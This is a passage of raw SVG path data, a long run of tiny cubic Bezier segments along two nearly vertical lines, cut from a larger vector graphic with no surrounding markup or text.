23.0076C26.6868 23.0078 26.6868 23.008 26.6868 23.0081C26.6868 23.0083 26.6868 23.0085 26.6868 23.0086C26.6868 23.0088 26.6868 23.009 26.6868 23.0091C26.6868 23.0093 26.6868 23.0095 26.6868 23.0096C26.6868 23.0098 26.6868 23.01 26.6868 23.0101C26.6868 23.0103 26.6868 23.0105 26.6868 23.0106C26.6868 23.0108 26.6868 23.011 26.6868 23.0111C26.6868 23.0113 26.6868 23.0115 26.6868 23.0116C26.6868 23.0118 26.6868 23.012 26.6868 23.0121C26.6868 23.0123 26.6868 23.0125 26.6868 23.0126C26.6868 23.0128 26.6868 23.013 26.6868 23.0131C26.6868 23.0133 26.6868 23.0135 26.6868 23.0136C26.6868 23.0138 26.6868 23.014 26.6868 23.0141C26.6868 23.0143 26.6868 23.0145 26.6868 23.0146C26.6868 23.0148 26.6868 23.0149 26.6868 23.0151C26.6868 23.0153 26.6868 23.0154 26.6868 23.0156C26.6868 23.0158 26.6868 23.0159 26.6868 23.0161C26.6868 23.0163 26.6868 23.0164 26.6868 23.0166C26.6868 23.0168 26.6868 23.0169 26.6868 23.0171C26.6868 23.0173 26.6868 23.0174 26.6868 23.0176C26.6868 23.0178 26.6868 23.0179 26.6868 23.0181C26.6868 23.0183 26.6868 23.0184 26.6868 23.0186C26.6868 23.0188 26.6868 23.0189 26.6868 23.0191C26.6868 23.0193 26.6868 23.0194 26.6868 23.0196C26.6868 23.0197 26.6868 23.0199 26.6868 23.0201C26.6868 23.0202 26.6868 23.0204 26.6868 23.0206C26.6868 23.0207 26.6868 23.0209 26.6868 23.0211C26.6868 23.0212 26.6868 23.0214 26.6868 23.0216C26.6868 23.0217 26.6868 23.0219 26.6868 23.0221C26.6868 23.0222 26.6868 23.0224 26.6868 23.0225C26.6868 23.0227 26.6868 23.0229 26.6868 23.023C26.6868 23.0232 26.6868 23.0234 26.6868 23.0235C26.6868 23.0237 26.6868 23.0239 26.6868 23.024C26.6868 23.0242 26.6868 23.0244 26.6868 23.0245C26.6868 23.0247 26.6868 23.0248 26.6868 23.025C26.6868 23.0252 26.6868 23.0253 26.6868 23.0255C26.6868 23.0257 26.6868 23.0258 26.6868 23.026C26.6868 23.0262 26.6868 23.0263 26.6868 23.0265C26.6868 23.0267 26.6868 23.0268 26.6868 23.027C26.6868 23.0271 26.6868 23.0273 26.6868 23.0275C26.6868 23.0276 26.6868 23.0278 26.6868 23.028C26.6868 23.0281 26.6868 23.0283 26.6868 23.0285C26.6868 23.0286 26.6868 23.0288 26.6868 23.0289C26.6868 23.0291 26.6868 23.0293 26.6868 23.0294C26.6868 23.0296 26.6868 23.0298 26.6868 23.0299C26.6868 23.0301 26.6868 23.0303 26.6868 23.0304C26.6868 23.0306 26.6868 23.0307 26.6868 23.0309C26.6868 23.0311 26.6868 23.0312 26.6868 23.0314C26.6868 23.0316 26.6868 23.0317 26.6868 23.0319C26.6868 23.032 26.6868 23.0322 26.6868 23.0324C26.6868 23.0325 26.6868 23.0327 26.6868 23.0329C26.6868 23.033 26.6868 23.0332 26.6868 23.0334C26.6868 23.0335 26.6868 23.0337 26.6868 23.0338C26.6868 23.034 26.6868 23.0342 26.6868 23.0343C26.6868 23.0345 26.6868 23.0347 26.6868 23.0348C26.6868 23.035 26.6868 23.0351 26.6868 23.0353C26.6868 23.0355 26.6868 23.0356 26.6868 23.0358C26.6868 23.036 26.6868 23.0361 26.6868 23.0363C26.6868 23.0364 26.6868 23.0366 26.6868 23.0368C26.6868 23.0369 26.6868 23.0371 26.6868 23.0373C26.6868 23.0374 26.6868 23.0376 26.6868 23.0377C26.6868 23.0379 26.6868 23.0381 26.6868 23.0382C26.6868 23.0384 26.6868 23.0386 26.6868 23.0387C26.6868 23.0389 26.6868 23.039 26.6868 23.0392C26.6868 23.0394 26.6868 23.0395 26.6868 23.0397C26.6868 23.0398 26.6868 23.04 26.6868 23.0402C26.6868 23.0403 26.6868 23.0405 26.6868 23.0407C26.6868 23.0408 26.6868 23.041 26.6868 23.0411C26.6868 23.0413 26.6868 23.0415 26.6868 23.0416C26.6868 23.0418 26.6868 23.0419 26.6868 23.0421C26.6868 23.0423 26.6868 23.0424 26.6868 23.0426C26.6868 23.0428 26.6868 23.0429 26.6868 23.0431C26.6868 23.0432 26.6868 23.0434 26.6868 23.0436C26.6868 23.0437 26.6868 23.0439 26.6868 23.044C26.6868 23.0442 26.6868 23.0444 26.6868 23.0445C26.6868 23.0447 26.6868 23.0449 26.6868 23.045C26.6868 23.0452 26.6868 23.0453 26.6868 23.0455C26.6868 23.0457 26.6868 23.0458 26.6868 23.046C26.6868 23.0461 26.6868 23.0463 26.6868 23.0465C26.6868 23.0466 26.6868 23.0468 26.6868 23.0469C26.6868 23.0471 26.6868 23.0473 26.6868 23.0474C26.6868 23.0476 26.6868 23.0477 26.6868 23.0479C26.6868 23.0481 26.6868 23.0482 26.6868 23.0484C26.6868 23.0486 26.6868 23.0487 26.6868 23.0489C26.6868 23.049 26.6868 23.0492 26.6868 23.0494C26.6868 23.0495 26.6868 23.0497 26.6868 23.0498C26.6868 23.05 26.6868 23.0502 26.6868 23.0503C26.6868 23.0505 26.6868 23.0506 26.6868 23.0508C26.6868 23.051 26.6868 23.0511 26.6868 23.0513C26.6868 23.0514 26.6868 23.0516 26.6868 23.0518C26.6868 23.0519 26.6868 23.0521 26.6868 23.0522C26.6868 23.0524 26.6868 23.0526 26.6868 23.0527C26.6868 23.0529 26.6868 23.053 26.6868 23.0532C26.6868 23.0534 26.6868 23.0535 26.6868 23.0537C26.6868 23.0538 26.6868 23.054 26.6868 23.0542C26.6868 23.0543 26.6868 23.0545 26.6868 23.0546C26.6868 23.0548 26.6868 23.055 26.6868 23.0551C26.6868 23.0553 26.6868 23.0554 26.6868 23.0556C26.6868 23.0557 26.6868 23.0559 26.6868 23.0561C26.6868 23.0562 26.6868 23.0564 26.6868 23.0565C26.6868 23.0567 26.6868 23.0569 26.6868 23.057C26.6868 23.0572 26.6868 23.0573 26.6868 23.0575C26.6868 23.0577 26.6868 23.0578 26.6868 23.058C26.6868 23.0581 26.6868 23.0583 26.6868 23.0585C26.6868 23.0586 26.6868 23.0588 26.6868 23.0589C26.6868 23.0591 26.6868 23.0592 26.6868 23.0594C26.6868 23.0596 26.6868 23.0597 26.6868 23.0599C26.6868 23.06 26.6868 23.0602 26.6868 23.0604C26.6868 23.0605 26.6868 23.0607 26.6868 23.0608C26.6868 23.061 26.6868 23.0612 26.6868 23.0613C26.6868 23.0615 26.6868 23.0616 26.6868 23.0618C26.6868 23.0619 26.6868 23.0621 26.6868 23.0623C26.6868 23.0624 26.6868 23.0626 26.6868 23.0627C26.6868 23.0629 26.6868 23.0631 26.6868 23.0632C26.6868 23.0634 26.6868 23.0635 26.6868 23.0637C26.6868 23.0638 26.6868 23.064 26.6868 23.0642C26.6868 23.0643 26.6868 23.0645 26.6868 23.0646C26.6868 23.0648 26.6868 23.0649 26.6868 23.0651C26.6868 23.0653 26.6868 23.0654 26.6868 23.0656C26.6868 23.0657 26.6868 23.0659 26.6868 23.0661C26.6868 23.0662 26.6868 23.0664 26.6868 23.0665C26.6868 23.0667 26.6868 23.0668 26.6868 23.067C26.6868 23.0672 26.6868 23.0673 26.6868 23.0675C26.6868 23.0676 26.6868 23.0678 26.6868 23.0679C26.6868 23.0681 26.6868 23.0683 26.6868 23.0684C26.6868 23.0686 26.6868 23.0687 26.6868 23.0689C26.6868 23.069 26.6868 23.0692 26.6868 23.0694C26.6868 23.0695 26.6868 23.0697 26.6868 23.0698C26.6868 23.07 26.6868 23.0701 26.6868 23.0703C26.6868 23.0705 26.6868 23.0706 26.6868 23.0708C26.6868 23.0709 26.6868 23.0711 26.6868 23.0712C26.6868 23.0714 26.6868 23.0716 26.6868 23.0717C26.6868 23.0719 26.6868 23.072 26.6868 23.0722C26.6868 23.0723 26.6868 23.0725 26.6868 23.0727C26.6868 23.0728 26.6868 23.073 26.6868 23.0731C26.6868 23.0733 26.6868 23.0734 26.6868 23.0736C26.6868 23.0737 26.6868 23.0739 26.6868 23.0741C26.6868 23.0742 26.6868 23.0744 26.6868 23.0745C26.6868 23.0747 26.6868 23.0748 26.6868 23.075H26.7368H26.7868C26.7868 23.0748 26.7868 23.0747 26.7868 23.0745C26.7868 23.0744 26.7868 23.0742 26.7868 23.0741C26.7868 23.0739 26.7868 23.0737 26.7868 23.0736C26.7868 23.0734 26.7868 23.0733 26.7868 23.0731C26.7868 23.073 26.7868 23.0728 26.7868 23.0727C26.7868 23.0725 26.7868 23.0723 26.7868 23.0722C26.7868 23.072 26.7868 23.0719 26.7868 23.0717C26.7868 23.0716 26.7868 23.0714 26.7868 23.0712C26.7868 23.0711 26.7868 23.0709 26.7868 23.0708C26.7868 23.0706 26.7868 23.0705 26.7868 23.0703C26.7868 23.0701 26.7868 23.07 26.7868 23.0698C26.7868 23.0697 26.7868 23.0695 26.7868 23.0694C26.7868 23.0692 26.7868 23.069 26.7868 23.0689C26.7868 23.0687 26.7868 23.0686 26.7868 23.0684C26.7868 23.0683 26.7868 23.0681 26.7868 23.0679C26.7868 23.0678 26.7868 23.0676 26.7868 23.0675C26.7868 23.0673 26.7868 23.0672 26.7868 23.067C26.7868 23.0668 26.7868 23.0667 26.7868 23.0665C26.7868 23.0664 26.7868 23.0662 26.7868 23.0661C26.7868 23.0659 26.7868 23.0657 26.7868 23.0656C26.7868 23.0654 26.7868 23.0653 26.7868 23.0651C26.7868 23.0649 26.7868 23.0648 26.7868 23.0646C26.7868 23.0645 26.7868 23.0643 26.7868 23.0642C26.7868 23.064 26.7868 23.0638 26.7868 23.0637C26.7868 23.0635 26.7868 23.0634 26.7868 23.0632C26.7868 23.0631 26.7868 23.0629 26.7868 23.0627C26.7868 23.0626 26.7868 23.0624 26.7868 23.0623C26.7868 23.0621 26.7868 23.0619 26.7868 23.0618C26.7868 23.0616 26.7868 23.0615 26.7868 23.0613C26.7868 23.0612 26.7868 23.061 26.7868 23.0608C26.7868 23.0607 26.7868 23.0605 26.7868 23.0604C26.7868 23.0602 26.7868 23.06 26.7868 23.0599C26.7868 23.0597 26.7868 23.0596 26.7868 23.0594C26.7868 23.0592 26.7868 23.0591 26.7868 23.0589C26.7868 23.0588 26.7868 23.0586 26.7868 23.0585C26.7868 23.0583 26.7868 23.0581 26.7868 23.058C26.7868 23.0578 26.7868 23.0577 26.7868 23.0575C26.7868 23.0573 26.7868 23.0572 26.7868 23.057C26.7868 23.0569 26.7868 23.0567 26.7868 23.0565C26.7868 23.0564 26.7868 23.0562 26.7868 23.0561C26.7868 23.0559 26.7868 23.0557 26.7868 23.0556C26.7868 23.0554 26.7868 23.0553 26.7868 23.0551C26.7868 23.055 26.7868 23.0548 26.7868 23.0546C26.7868 23.0545 26.7868 23.0543 26.7868 23.0542C26.7868 23.054 26.7868 23.0538 26.7868 23.0537C26.7868 23.0535 26.7868 23.0534 26.7868 23.0532C26.7868 23.053 26.7868 23.0529 26.7868 23.0527C26.7868 23.0526 26.7868 23.0524 26.7868 23.0522C26.7868 23.0521 26.7868 23.0519 26.7868 23.0518C26.7868 23.0516 26.7868 23.0514 26.7868 23.0513C26.7868 23.0511 26.7868 23.051 26.7868 23.0508C26.7868 23.0506 26.7868 23.0505 26.7868 23.0503C26.7868 23.0502 26.7868 23.05 26.7868 23.0498C26.7868 23.0497 26.7868 23.0495 26.7868 23.0494C26.7868 23.0492 26.7868 23.049 26.7868 23.0489C26.7868 23.0487 26.7868 23.0486 26.7868 23.0484C26.7868 23.0482 26.7868 23.0481 26.7868 23.0479C26.7868 23.0477 26.7868 23.0476 26.7868 23.0474C26.7868 23.0473 26.7868 23.0471 26.7868 23.0469C26.7868 23.0468 26.7868 23.0466 26.7868 23.0465C26.7868 23.0463 26.7868 23.0461 26.7868 23.046C26.7868 23.0458 26.7868 23.0457 26.7868 23.0455C26.7868 23.0453 26.7868 23.0452 26.7868 23.045C26.7868 23.0449 26.7868 23.0447 26.7868 23.0445C26.7868 23.0444 26.7868 23.0442 26.7868 23.044C26.7868 23.0439 26.7868 23.0437 26.7868 23.0436C26.7868 23.0434 26.7868 23.0432 26.7868 23.0431C26.7868 23.0429 26.7868 23.0428 26.7868 23.0426C26.7868 23.0424 26.7868 23.0423 26.7868 23.0421C26.7868 23.0419 26.7868 23.0418 26.7868 23.0416C26.7868 23.0415 26.7868 23.0413 26.7868 23.0411C26.7868 23.041 26.7868 23.0408 26.7868 23.0407C26.7868 23.0405 26.7868 23.0403 26.7868 23.0402C26.7868 23.04 26.7868 23.0398 26.7868 23.0397C26.7868 23.0395 26.7868 23.0394 26.7868 23.0392C26.7868 23.039 26.7868 23.0389 26.7868 23.0387C26.7868 23.0386 26.7868 23.0384 26.7868 23.0382C26.7868 23.0381 26.7868 23.0379 26.7868 23.0377C26.7868 23.0376 26.7868 23.0374 26.7868 23.0373C26.7868 23.0371 26.7868 23.0369 26.7868 23.0368C26.7868 23.0366 26.7868 23.0364 26.7868 23.0363C26.7868 23.0361 26.7868 23.036 26.7868 23.0358C26.7868 23.0356 26.7868 23.0355 26.7868 23.0353C26.7868 23.0351 26.7868 23.035 26.7868 23.0348C26.7868 23.0347 26.7868 23.0345 26.7868 23.0343C26.7868 23.0342 26.7868 23.034 26.7868 23.0338C26.7868 23.0337 26.7868 23.0335 26.7868 23.0334C26.7868 23.0332 26.7868 23.033 26.7868 23.0329C26.7868 23.0327 26.7868 23.0325 26.7868 23.0324C26.7868 23.0322 26.7868 23.032 26.7868 23.0319C26.7868 23.0317 26.7868 23.0316 26.7868 23.0314C26.7868 23.0312 26.7868 23.0311 26.7868 23.0309C26.7868 23.0307 26.7868 23.0306 26.7868 23.0304C26.7868 23.0303 26.7868 23.0301 26.7868 23.0299C26.7868 23.0298 26.7868 23.0296 26.7868 23.0294C26.7868 23.0293 26.7868 23.0291 26.7868 23.0289C26.7868 23.0288 26.7868 23.0286 26.7868 23.0285C26.7868 23.0283 26.7868 23.0281 26.7868 23.028C26.7868 23.0278 26.7868 23.0276 26.7868 23.0275C26.7868 23.0273 26.7868 23.0271 26.7868 23.027C26.7868 23.0268 26.7868 23.0267 26.7868 23.0265C26.7868 23.0263 26.7868 23.0262 26.7868 23.026C26.7868 23.0258 26.7868 23.0257 26.7868 23.0255C26.7868 23.0253 26.7868 23.0252 26.7868 23.025C26.7868 23.0248 26.7868 23.0247 26.7868 23.0245C26.7868 23.0244 26.7868 23.0242 26.7868 23.024C26.7868 23.0239 26.7868 23.0237 26.7868 23.0235C26.7868 23.0234 26.7868 23.0232 26.7868 23.023C26.7868 23.0229 26.7868 23.0227 26.7868 23.0225C26.7868 23.0224 26.7868 23.0222 26.7868 23.0221C26.7868 23.0219 26.7868 23.0217 26.7868 23.0216C26.7868 23.0214 26.7868 23.0212 26.7868 23.0211C26.7868 23.0209 26.7868 23.0207 26.7868 23.0206C26.7868 23.0204 26.7868 23.0202 26.7868 23.0201C26.7868 23.0199 26.7868 23.0197 26.7868 23.0196C26.7868 23.0194 26.7868 23.0193 26.7868 23.0191C26.7868 23.0189 26.7868 23.0188 26.7868 23.0186C26.7868 23.0184 26.7868 23.0183 26.7868 23.0181C26.7868 23.0179 26.7868 23.0178 26.7868 23.0176C26.7868 23.0174 26.7868 23.0173 26.7868 23.0171C26.7868 23.0169 26.7868 23.0168 26.7868 23.0166C26.7868 23.0164 26.7868 23.0163 26.7868 23.0161C26.7868 23.0159 26.7868 23.0158 26.7868 23.0156C26.7868 23.0154 26.7868 23.0153 26.7868 23.0151C26.7868 23.0149 26.7868 23.0148 26.7868 23.0146C26.7868 23.0145 26.7868 23.0143 26.7868 23.0141C26.7868 23.014 26.7868 23.0138 26.7868 23.0136C26.7868 23.0135 26.7868 23.0133 26.7868 23.0131C26.7868 23.013 26.7868 23.0128 26.7868 23.0126C26.7868 23.0125 26.7868 23.0123 26.7868 23.0121C26.7868 23.012 26.7868 23.0118 26.7868 23.0116C26.7868 23.0115 26.7868 23.0113 26.7868 23.0111C26.7868 23.011 26.7868 23.0108 26.7868 23.0106C26.7868 23.0105 26.7868 23.0103 26.7868 23.0101C26.7868 23.01 26.7868 23.0098 26.7868 23.0096C26.7868 23.0095 26.7868 23.0093 26.7868 23.0091C26.7868 23.009 26.7868 23.0088 26.7868 23.0086C26.7868 23.0085 26.7868 23.0083 26.7868 23.0081C26.7868 23.008 26.7868 23.0078 26.7868 23.0076C26.7868 23.0075 26.7868 23.0073 26.7868 23.0071C26.7868 23.007 26.7868 23.0068 26.7868 23.0066C26.7868 23.0065 26.7868 23.0063 26.7868 23.0061C26.7868 23.006 26.7868 23.0058 26.7868 23.0056C26.7868 23.0055 26.7868 23.0053 26.7868 23.0051C26.7868 23.005 26.7868 23.0048 26.7868 23.0046C26.7868 23.0045 26.7868 23.0043 26.7868 23.0041C26.7868 23.004 26.7868 23.0038 26.7868 23.0036C26.7868 23.0035 26.7868 23.0033 26.7868 23.0031C26.7868 23.003 26.7868 23.0028 26.7868 23.0026C26.7868 23.0024 26.7868 23.0023 26.7868 23.0021C26.7868 23.0019 26.7868 23.0018 26.7868 23.0016C26.7868 23.0014 26.7868 23.0013 26.7868 23.0011C26.7868 23.0009 26.7868 23.0008 26.7868 23.0006C26.7868 23.0004 26.7868 23.0003 26.7868 23.0001C26.7868 22.9999 26.7868 22.9998 26.7868 22.9996C26.7868 22.9994 26.7868 22.9993 26.7868 22.9991C26.7868 22.9989 26.7868 22.9988 26.7868 22.9986C26.7868 22.9984 26.7868 22.9982 26.7868 22.9981C26.7868 22.9979 26.7868 22.9977 26.7868 22.9976C26.7868 22.9974 26.7868 22.9972 26.7868 22.9971C26.7868 22.9969 26.7868 22.9967 26.7868 22.9966C26.7868 22.9964 26.7868 22.9962 26.7868 22.9961C26.7868 22.9959 26.7868 22.9957 26.7868 22.9956C26.7868 22.9954 26.7868 22.9952 26.7868 22.995C26.7868 22.9949 26.7868 22.9947 26.7868 22.9945C26.7868 22.9944 26.7868 22.9942 26.7868 22.994C26.7868 22.9939 26.7868 22.9937 26.7868 22.9935C26.7868 22.9934 26.7868 22.9932 26.7868 22.993C26.7868 22.9929 26.7868 22.9927 26.7868 22.9925C26.7868 22.9923 26.7868 22.9922 26.7868 22.992C26.7868 22.9918 26.7868 22.9917 26.7868 22.9915C26.7868 22.9913 26.7868 22.9912 26.7868 22.991C26.7868 22.9908 26.7868 22.9907 26.7868 22.9905C26.7868 22.9903 26.7868 22.9901 26.7868 22.99C26.7868 22.9898 26.7868 22.9896 26.7868 22.9895C26.7868 22.9893 26.7868 22.9891 26.7868 22.989C26.7868 22.9888 26.7868 22.9886 26.7868 22.9884C26.7868 22.9883 26.7868 22.9881 26.7868 22.9879C26.7868 22.9878 26.7868 22.9876 26.7868 22.9874C26.7868 22.9873 26.7868 22.9871 26.7868 22.9869C26.7868 22.9867 26.7868 22.9866 26.7868 22.9864C26.7868 22.9862 26.7868 22.9861 26.7868 22.9859C26.7868 22.9857 26.7868 22.9856 26.7868 22.9854C26.7868 22.9852 26.7868 22.985 26.7868 22.9849C26.7868 22.9847 26.7868 22.9845 26.7868 22.9844C26.7868 22.9842 26.7868 22.984 26.7868 22.9839C26.7868 22.9837 26.7868 22.9835 26.7868 22.9833C26.7868 22.9832 26.7868 22.983 26.7868 22.9828C26.7868 22.9827 26.7868 22.9825 26.7868 22.9823C26.7868 22.9821 26.7868 22.982 26.7868 22.9818C26.7868 22.9816 26.7868 22.9815 26.7868 22.9813C26.7868 22.9811 26.7868 22.981 26.7868 22.9808C26.7868 22.9806 26.7868 22.9804 26.7868 22.9803C26.7868 22.9801 26.7868 22.9799 26.7868 22.9798C26.7868 22.9796 26.7868 22.9794 26.7868 22.9792C26.7868 22.9791 26.7868 22.9789 26.7868 22.9787C26.7868 22.9786 26.7868 22.9784 26.7868 22.9782C26.7868 22.978 26.7868 22.9779 26.7868 22.9777C26.7868 22.9775 26.7868 22.9774 26.7868 22.9772C26.7868 22.977 26.7868 22.9768 26.7868 22.9767C26.7868 22.9765 26.7868 22.9763 26.7868 22.9762C26.7868 22.976 26.7868 22.9758 26.7868 22.9756C26.7868 22.9755 26.7868 22.9753 26.7868 22.9751C26.7868 22.975 26.7868 22.9748 26.7868 22.9746C26.7868 22.9744 26.7868 22.9743 26.7868 22.9741C26.7868 22.9739 26.7868 22.9738 26.7868 22.9736C26.7868 22.9734 26.7868 22.9732 26.7868 22.9731C26.7868 22.9729 26.7868 22.9727 26.7868 22.9725C26.7868 22.9724 26.7868 22.9722 26.7868 22.972C26.7868 22.9719 26.7868 22.9717 26.7868 22.9715C26.7868 22.9713 26.7868 22.9712 26.7868 22.971C26.7868 22.9708 26.7868 22.9707 26.7868 22.9705C26.7868 22.9703 26.7868 22.9701 26.7868 22.97C26.7868 22.9698 26.7868 22.9696 26.7868 22.9694C26.7868 22.9693 26.7868 22.9691 26.7868 22.9689C26.7868 22.9688 26.7868 22.9686 26.7868 22.9684C26.7868 22.9682 26.7868 22.9681 26.7868 22.9679C26.7868 22.9677 26.7868 22.9675 26.7868 22.9674C26.7868 22.9672 26.7868 22.967 26.7868 22.9669C26.7868 22.9667 26.7868 22.9665 26.7868 22.9663C26.7868 22.9662 26.7868 22.966 26.7868 22.9658C26.7868 22.9656 26.7868 22.9655 26.7868 22.9653C26.7868 22.9651 26.7868 22.965 26.7868 22.9648C26.7868 22.9646 26.7868 22.9644 26.7868 22.9643C26.7868 22.9641 26.7868 22.9639 26.7868 22.9637C26.7868 22.9636 26.7868 22.9634 26.7868 22.9632C26.7868 22.963 26.7868 22.9629 26.7868 22.9627C26.7868 22.9625 26.7868 22.9623 26.7868 22.9622C26.7868 22.962 26.7868 22.9618 26.7868 22.9617C26.7868 22.9615 26.7868 22.9613 26.7868 22.9611C26.7868 22.961 26.7868 22.9608 26.7868 22.9606C26.7868 22.9604 26.7868 22.9603 26.7868 22.9601C26.7868 22.9599 26.7868 22.9597 26.7868 22.9596C26.7868 22.9594 26.7868 22.9592 26.7868 22.959C26.7868 22.9589 26.7868 22.9587 26.7868 22.9585C26.7868 22.9583 26.7868 22.9582 26.7868 22.958C26.7868 22.9578 26.7868 22.9577 26.7868 22.9575C26.7868 22.9573 26.7868 22.9571 26.7868 22.957C26.7868 22.9568 26.7868 22.9566 26.7868 22.9564C26.7868 22.9563 26.7868 22.9561 26.7868 22.9559C26.7868 22.9557 26.7868 22.9556 26.7868 22.9554C26.7868 22.9552 26.7868 22.955 26.7868 22.9549C26.7868 22.9547 26.7868 22.9545 26.7868 22.9543C26.7868 22.9542 26.7868 22.954 26.7868 22.9538C26.7868 22.9536 26.7868 22.9535 26.7868 22.9533C26.7868 22.9531 26.7868 22.9529 26.7868 22.9528C26.7868 22.9526 26.7868 22.9524 26.7868 22.9522C26.7868 22.9521 26.7868 22.9519 26.7868 22.9517C26.7868 22.9515 26.7868 22.9514 26.7868 22.9512C26.7868 22.951 26.7868 22.9508 26.7868 22.9507C26.7868 22.9505 26.7868 22.9503 26.7868 22.9501C26.7868 22.95 26.7868 22.9498 26.7868 22.9496C26.7868 22.9494 26.7868 22.9493 26.7868 22.9491C26.7868 22.9489 26.7868 22.9487 26.7868 22.9486C26.7868 22.9484 26.7868 22.9482 26.7868 22.948C26.7868 22.9479 26.7868 22.9477 26.7868 22.9475C26.7868 22.9473 26.7868 22.9471 26.7868 22.947C26.7868 22.9468 26.7868 22.9466 26.7868 22.9464C26.7868 22.9463 26.7868 22.9461 26.7868 22.9459C26.7868 22.9457 26.7868 22.9456 26.7868 22.9454C26.7868 22.9452 26.7868 22.945 26.7868 22.9449C26.7868 22.9447 26.7868 22.9445 26.7868 22.9443C26.7868 22.9442 26.7868 22.944 26.7868 22.9438C26.7868 22.9436 26.7868 22.9435 26.7868 22.9433C26.7868 22.9431 26.7868 22.9429 26.7868 22.9427C26.7868 22.9426 26.7868 22.9424 26.7868 22.9422C26.7868 22.942 26.7868 22.9419 26.7868 22.9417C26.7868 22.9415 26.7868 22.9413 26.7868 22.9412C26.7868 22.941 26.7868 22.9408 26.7868 22.9406C26.7868 22.9404 26.7868 22.9403 26.7868 22.9401C26.7868 22.9399 26.7868 22.9397 26.7868 22.9396C26.7868 22.9394 26.7868 22.9392 26.7868 22.939C26.7868 22.9389 26.7868 22.9387 26.7868 22.9385C26.7868 22.9383 26.7868 22.9381 26.7868 22.938C26.7868 22.9378 26.7868 22.9376 26.7868 22.9374C26.7868 22.9373 26.7868 22.9371 26.7868 22.9369C26.7868 22.9367 26.7868 22.9366 26.7868 22.9364C26.7868 22.9362 26.7868 22.936 26.7868 22.9358C26.7868 22.9357 26.7868 22.9355 26.7868 22.9353C26.7868 22.9351 26.7868 22.935 26.7868 22.9348C26.7868 22.9346 26.7868 22.9344 26.7868 22.9342C26.7868 22.9341 26.7868 22.9339 26.7868 22.9337C26.7868 22.9335 26.7868 22.9334 26.7868 22.9332C26.7868 22.933 26.7868 22.9328 26.7868 22.9326C26.7868 22.9325 26.7868 22.9323 26.7868 22.9321C26.7868 22.9319 26.7868 22.9318 26.7868 22.9316C26.7868 22.9314 26.7868 22.9312 26.7868 22.931C26.7868 22.9309 26.7868 22.9307 26.7868 22.9305C26.7868 22.9303 26.7868 22.9302 26.7868 22.93C26.7868 22.9298 26.7868 22.9296 26.7868 22.9294C26.7868 22.9293 26.7868 22.9291 26.7868 22.9289C26.7868 22.9287 26.7868 22.9285 26.7868 22.9284C26.7868 22.9282 26.7868 22.928 26.7868 22.9278C26.7868 22.9277 26.7868 22.9275 26.7868 22.9273C26.7868 22.9271 26.7868 22.9269 26.7868 22.9268C26.7868 22.9266 26.7868 22.9264 26.7868 22.9262C26.7868 22.926 26.7868 22.9259 26.7868 22.9257C26.7868 22.9255 26.7868 22.9253 26.7868 22.9251C26.7868 22.925 26.7868 22.9248 26.7868 22.9246C26.7868 22.9244 26.7868 22.9243 26.7868 22.9241C26.7868 22.9239 26.7868 22.9237 26.7868 22.9235C26.7868 22.9234 26.7868 22.9232 26.7868 22.923C26.7868 22.9228 26.7868 22.9226 26.7868 22.9225C26.7868 22.9223 26.7868 22.9221 26.7868 22.9219C26.7868 22.9217 26.7868 22.9216 26.7868 22.9214C26.7868 22.9212 26.7868 22.921 26.7868 22.9208C26.7868 22.9207 26.7868 22.9205 26.7868 22.9203C26.7868 22.9201 26.7868 22.9199 26.7868 22.9198C26.7868 22.9196 26.7868 22.9194 26.7868 22.9192C26.7868 22.919 26.7868 22.9189 26.7868 22.9187C26.7868 22.9185 26.7868 22.9183 26.7868 22.9181C26.7868 22.918 26.7868 22.9178 26.7868 22.9176C26.7868 22.9174 26.7868 22.9172 26.7868 22.9171C26.7868 22.9169 26.7868 22.9167 26.7868 22.9165C26.7868 22.9163 26.7868 22.9162 26.7868 22.916C26.7868 22.9158 26.7868 22.9156 26.7868 22.9154C26.7868 22.9153 26.7868 22.9151 26.7868 22.9149C26.7868 22.9147 26.7868 22.9145 26.7868 22.9144C26.7868 22.9142 26.7868 22.914 26.7868 22.9138C26.7868 22.9136 26.7868 22.9135 26.7868 22.9133C26.7868 22.9131 26.7868 22.9129 26.7868 22.9127C26.7868 22.9126 26.7868 22.9124 26.7868 22.9122C26.7868 22.912 26.7868 22.9118 26.7868 22.9117C26.7868 22.9115 26.7868 22.9113 26.7868 22.9111C26.7868 22.9109 26.7868 22.9107 26.7868 22.9106C26.7868 22.9104 26.7868 22.9102 26.7868 22.91C26.7868 22.9098 26.7868 22.9097 26.7868 22.9095C26.7868 22.9093 26.7868 22.9091 26.7868 22.9089C26.7868 22.9088 26.7868 22.9086 26.7868 22.9084C26.7868 22.9082 26.7868 22.908 26.7868 22.9078C26.7868 22.9077 26.7868 22.9075 26.7868 22.9073C26.7868 22.9071 26.7868 22.9069 26.7868 22.9068C26.7868 22.9066 26.7868 22.9064 26.7868 22.9062C26.7868 22.906 26.7868 22.9059 26.7868 22.9057C26.7868 22.9055 26.7868 22.9053 26.7868 22.9051C26.7868 22.9049 26.7868 22.9048 26.7868 22.9046C26.7868 22.9044 26.7868 22.9042 26.7868 22.904C26.7868 22.9039 26.7868 22.9037 26.7868 22.9035C26.7868 22.9033 26.7868 22.9031 26.7868 22.9029C26.7868 22.9028 26.7868 22.9026 26.7868 22.9024C26.7868 22.9022 26.7868 22.902 26.7868 22.9018C26.7868 22.9017 26.7868 22.9015 26.7868 22.9013C26.7868 22.9011 26.7868 22.9009 26.7868 22.9008C26.7868 22.9006 26.7868 22.9004 26.7868 22.9002C26.7868 22.9 26.7868 22.8998 26.7868 22.8997C26.7868 22.8995 26.7868 22.8993 26.7868 22.8991C26.7868 22.8989 26.7868 22.8987 26.7868 22.8986C26.7868 22.8984 26.7868 22.8982 26.7868 22.898C26.7868 22.8978 26.7868 22.8976 26.7868 22.8975C26.7868 22.8973 26.7868 22.8971 26.7868 22.8969C26.7868 22.8967 26.7868 22.8966 26.7868 22.8964C26.7868 22.8962 26.7868 22.896 26.7868 22.8958C26.7868 22.8956 26.7868 22.8955 26.7868 22.8953C26.7868 22.8951 26.7868 22.8949 26.7868 22.8947C26.7868 22.8945 26.7868 22.8944 26.7868 22.8942C26.7868 22.894 26.7868 22.8938 26.7868 22.8936C26.7868 22.8934 26.7868 22.8933 26.7868 22.8931C26.7868 22.8929 26.7868 22.8927 26.7868 22.8925C26.7868 22.8923 26.7868 22.8922 26.7868 22.892C26.7868 22.8918 26.7868 22.8916 26.7868 22.8914C26.7868 22.8912 26.7868 22.8911 26.7868 22.8909C26.7868 22.8907 26.7868 22.8905 26.7868 22.8903C26.7868 22.8901 26.7868 22.8899 26.7868 22.8898C26.7868 22.8896 26.7868 22.8894 26.7868 22.8892C26.7868 22.889 26.7868 22.8888 26.7868 22.8887C26.7868 22.8885 26.7868 